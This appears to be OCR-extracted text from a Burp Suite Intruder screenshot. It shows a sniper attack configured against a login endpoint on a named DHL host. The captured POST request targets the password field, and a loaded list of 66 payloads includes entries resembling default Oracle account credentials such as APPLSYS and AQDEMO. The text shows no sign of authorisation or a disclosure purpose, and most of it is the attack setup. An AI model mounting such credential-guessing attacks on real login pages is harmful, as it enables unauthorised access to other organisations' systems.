 Sniper attack
Start attack
Target https://mykullstc000536.apis.dhl.com
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /shipment_feeder/login_validate.jsp HTTP/1.1
2 Host: mykullstc000536.apis.dhl.com
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://mykullstc000536.apis.dhl.com
11 Referer: https://mykullstc000536.apis.dhl.com/shipment_feeder/login_ip.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: frame
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=4
18 Te: trailers
19 Connection: keep-alive
20
21 &passwd=&from_where=print_waybill
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 66
Request count: 66
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
APPLSYS
APPS
AQ
AQDEMO
AQJAVA
AQUSER
AR#Admin#
ARCHIVIST
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up